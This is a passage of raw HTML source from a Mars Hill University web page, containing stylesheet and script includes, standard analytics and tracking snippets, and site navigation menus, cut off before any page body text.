2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=1768705278" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.mhu.edu","hash_tracking":"false","v4_id":"G-D9PNNFSNK0"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.9.6.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.9.6.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=9.6.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/includes/fancy/jquery.fancybox.min.js?ver=a81680c4bae9fef7ad3ef2c5a337300b" id="fancy-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick.js?ver=a81680c4bae9fef7ad3ef2c5a337300b" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://www.mhu.edu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mhu.edu/wp-json/wp/v2/pages/46772" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mhu.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mhu.edu%2Fcampus-life%2Fsupport-resources%2Ftitle-ix%2Finformal-resolution%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mhu.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mhu.edu%2Fcampus-life%2Fsupport-resources%2Ftitle-ix%2Finformal-resolution%2F&#038;format=xml" />
<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://www.mhu.edu"><link rel="https://theeventscalendar.com/" href="https://www.mhu.edu/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.mhu.edu"><link rel="alternate" href="https://www.mhu.edu/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- begin CBE code -->
<script>
    (function(a,b,c,d,e,f,g) {
    a[e] = a[e] || function() {(a[e].q = a[e].q || []).push(arguments)};f=b.createElement(c);
    g=b.getElementsByTagName(c)[0];f.async=1;f.src=d+"/cbe/cbe.js";g.parentNode.insertBefore(f,g);
    })(window,document,"script","https://cbe.capturehighered.net","_cbe");

    _cbe("create","7ef6a2c2");
    _cbe("log","pageview");
</script>
<!-- end CBE code -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '788517288186309');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=788517288186309&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XSTH8QM0XH">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XSTH8QM0XH');
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKX4KGXH');</script><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.mhu.edu/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.mhu.edu/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		
	</head>
	<body data-rsssl=1 class="page-template-default page page-id-46772 page-child parent-pageid-46725 theme-mhu woocommerce-no-js tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring tribe-theme-mhu" ontouchstart="">
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKX4KGXH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		
		<!--<script src="//entercomchat.com/scripts/invitation.ashx?company=2228" async></script>-->
		
		<div id="scroll-up"></div>
		<div class="header-wrapper">
			<div class="main-nav-bar">
				<div class="main-nav-bar-angle"></div>
				<div class="main-nav-wrapper">
					<div class="main-nav-wrapper-inner">
						<ul class="main-nav">
							<li class="has-mega "><a href="https://www.mhu.edu/about/">About<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/about/what-to-do-and-see/">What To Do &amp; See</a>
<ul class="sub-menu"><li id="menu-item-1462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1462"><a href="/events/">Campus Calendar</a></li>
<li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://www.mhu.edu/about/what-to-do-and-see/weizenblatt-gallery/">Weizenblatt Gallery</a></li>
<li id="menu-item-1461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://www.mhu.edu/about/what-to-do-and-see/museum/">Museum</a></li>
<li id="menu-item-1463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/">Ramsey Center</a></li>
<li id="menu-item-48137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48137"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/lunsford-festival/">Lunsford Festival</a></li>
<li id="menu-item-1465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://www.mhu.edu/about/what-to-do-and-see/bailey-mountain-cloggers/">Bailey Mountain Cloggers</a></li>
<li id="menu-item-1464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464"><a href="https://www.mhu.edu/about/what-to-do-and-see/conferences/">Conferences</a></li>
<li id="menu-item-60758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60758"><a href="https://www.mhu.edu/about/what-to-do-and-see/summer-opportunities-at-mars-hill/">Summer Opportunities at Mars Hill</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1467"><a href="https://www.mhu.edu/academics/majors-and-minors/theatre-arts/sart-southern-appalachian-repertory-theatre/">SART – Theatre Productions</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/about/">Who We Are</a>
<ul class="sub-menu"><li id="menu-item-1472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472"><a href="https://www.mhu.edu/about/">About Us</a></li>
<li id="menu-item-28487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28487"><a href="https://jobs.appone.com/marshilluniversity">Careers at MHU</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://www.mhu.edu/about/who-we-are/history-of-the-university/">History of the University</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://www.mhu.edu/about/who-we-are/leadership/">Leadership</a></li>
<li id="menu-item-65422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65422"><a href="https://www.mhu.edu/about/who-we-are/presidential-search/">Presidential Search</a></li>
<li id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://www.mhu.edu/about/where-we-are/">Location &#038; Directions</a></li>
<li id="menu-item-1459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1459"><a href="https://www.mhu.edu/about/who-we-are/religious-identity-statement/">Religious Identity Statement</a></li>
<li id="menu-item-16105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16105"><a href="https://www.mhu.edu/about/student-achievement-goals/">Student Achievement Outcomes</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/about/news-media-information/">MHU Information</a>
<ul class="sub-menu"><li id="menu-item-1469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1469"><a href="https://www.mhu.edu/about/news-media-information/">News &#038; Media Information</a></li>
<li id="menu-item-22064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22064"><a href="https://www.mhu.edu/about/social-media/">Social Media</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2025/07/campus-map-newer-2025-600x375.png');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/about/virtual-map/" target="_blank">Interactive Campus Map</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega "><a href="https://www.mhu.edu/future-students/">Future Students<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult Undergraduate</a>
<ul class="sub-menu"><li id="menu-item-1949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/apply-now/">Apply Now to AGS</a></li>
<li id="menu-item-6621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6621"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/">Adult and Graduate Studies</a></li>
<li id="menu-item-49692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49692"><a href="https://www.mhu.edu/future-students/adult-undergraduate/scholarships/">Adult Undergrad Financial Aid (AGS)</a></li>
<li id="menu-item-1948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/future-students/graduate-studies/">Graduate</a>
<ul class="sub-menu"><li id="menu-item-50249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50249"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li id="menu-item-50253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50253"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li id="menu-item-50254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50254"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li id="menu-item-50250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50250"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
<li id="menu-item-6697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6697"><a href="https://www.mhu.edu/future-students/graduate-studies/">Graduate Overview</a></li>
<li id="menu-item-49704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49704"><a href="https://www.mhu.edu/future-students/graduate-studies/financial-aid/">Financial Aid</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/">Traditional Undergraduate</a>
<ul class="sub-menu"><li id="menu-item-1946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/apply-now/">Apply Now</a></li>
<li id="menu-item-1944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/request-information/">Request Information</a></li>
<li id="menu-item-65447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65447"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/">Visit Us</a></li>
<li id="menu-item-1945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li id="menu-item-27680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27680"><a href="https://www.mhu.edu/future-students/local-lion-promise/">Local Lion Promise</a></li>
<li id="menu-item-44356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44356"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/">First Year Students</a></li>
<li id="menu-item-1939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/transfer-students/">Transfer Students</a></li>
<li id="menu-item-1940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/international-students/">International Students</a></li>
<li id="menu-item-9917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9917"><a href="https://www.mhu.edu/future-students/admissions/meet-admissions-counselor/">Meet Your Admissions Counselor</a></li>
<li id="menu-item-22979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22979"><a href="https://www.mhu.edu/viewbook/">Viewbook</a></li>
<li id="menu-item-27672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27672"><a href="https://www.mhu.edu/future-students/virtual-tour/">Virtual Tour</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a>
<ul class="sub-menu"><li id="menu-item-12613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12613"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a></li>
<li id="menu-item-34300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34300"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/tuition-deposit/">Make Your Advance Tuition Deposit</a></li>
<li id="menu-item-12614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12614"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/lion-life/">Sign Up for Lion Life Orientation</a></li>
<li id="menu-item-48123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48123"><a href="https://www.mhu.edu/current-students/residential-living/move-in/">Move-In/Housing Info</a></li>
<li id="menu-item-27683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27683"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/roar/">Roar Orientation</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2022/05/family-on-admissions-tour-600x400.jpeg');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/individual-campus-visits/" target="_blank">Visit our campus!</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega "><a href="https://www.mhu.edu/academics/">Academics<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3">
								<div class="mega-menu-link-column first ">
									<div class="menu-section-title">Academic Resources</div>
<ul class="sub-menu"><li id="menu-item-8600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8600"><a href="http://library.mhu.edu/">Renfro Library</a></li>
<li id="menu-item-4168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4168"><a href="https://www.mhu.edu/academics/academic-resources/course-catalog/">Academic Catalog</a></li>
<li id="menu-item-4173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4173"><a href="https://www.mhu.edu/academics/academic-resources/academic-calendar/">Academic Calendar</a></li>
<li id="menu-item-4175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175"><a href="https://www.mhu.edu/academics/academic-resources/advanced-placement/">Advanced Placement</a></li>
<li id="menu-item-47000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47000"><a href="https://www.mhu.edu/academics/academic-resources/global-learning/">Global Learning</a></li>
<li id="menu-item-10778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10778"><a href="https://www.mhu.edu/wp-content/uploads/2018/02/NCSIP-Application-August-2017.pdf">N.C. SIP Course Credit Application (PDF)</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://www.mhu.edu/current-students/student-services/math-center/">Math Center</a></li>
<li id="menu-item-4191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://www.mhu.edu/current-students/student-services/writing-center/">Writing Center</a></li>
<li id="menu-item-21956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21956"><a href="https://www.mhu.edu/academics/academic-resources/advising/">Academic Advising</a></li>
<li id="menu-item-43272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43272"><a href="https://www.mhu.edu/academics/academic-resources/exam-schedule/">Exam Schedule</a></li>
<li id="menu-item-30586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30586"><a href="https://www.mhu.edu/academics/academic-resources/graduation-information/">Graduation Information</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/academics#majors">Majors &amp; Minors</a>
<ul class="sub-menu"><li id="menu-item-6853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6853"><a href="/academics#majors">Majors &#038; Minors</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/academics#registrar">Registrar's Office</a>
<ul class="sub-menu"><li id="menu-item-20452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20452"><a href="https://www.mhu.edu/staff-directory/?staff-name=&#038;department=registrars-office">Contact the Registrar&#8217;s Office</a></li>
<li id="menu-item-34561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34561"><a href="https://www.mhu.edu/academics/academic-resources/transcript-requests/">Request a Transcript</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a>
<ul class="sub-menu"><li id="menu-item-4222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li id="menu-item-27994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27994"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li id="menu-item-4220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li id="menu-item-4221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4221"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
</ul>								</div>
							</ul>
							</li>
							<li class="has-mega "><a href="https://www.mhu.edu/current-students/">Current Students<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3">
								<div class="mega-menu-link-column first ">
									<div class="menu-section-title">My MHU Tools</div>
<ul class="sub-menu"><li id="menu-item-29395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29395"><a href="https://launchpad.classlink.com/marshill">ClassLink</a></li>
<li id="menu-item-2448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="http://library.mhu.edu/">Library</a></li>
<li id="menu-item-2447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2447"><a href="http://moodle.mhu.edu/">Moodle</a></li>
<li id="menu-item-37461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37461"><a href="https://www.mhu.edu/current-students/hub/">The Hub</a></li>
<li id="menu-item-2444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2444"><a href="http://my.mhu.edu/">myMHU</a></li>
<li id="menu-item-18010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18010"><a href="https://selfservice.mhu.edu/">Self-Service</a></li>
<li id="menu-item-2445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a target="_blank" rel="noreferrer" href="https://outlook.office.com/mail/">Webmail</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult &amp; Graduate Studies</a>
<ul class="sub-menu"><li id="menu-item-20759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20759"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li id="menu-item-20758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20758"><a href="https://www.mhu.edu/about/where-we-are/">Locations</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a>
<ul class="sub-menu"><li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li id="menu-item-1049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://www.mhu.edu/academics/academic-resources/">Academic Resources</a></li>
<li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://www.mhu.edu/academics/academic-honors/">Academic Honors</a></li>
<li id="menu-item-6822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://www.mhu.edu/academics/majors-and-minors/">Majors &#038; Minors</a></li>
<li id="menu-item-4566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4566"><a href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/current-students/">Student Life</a>
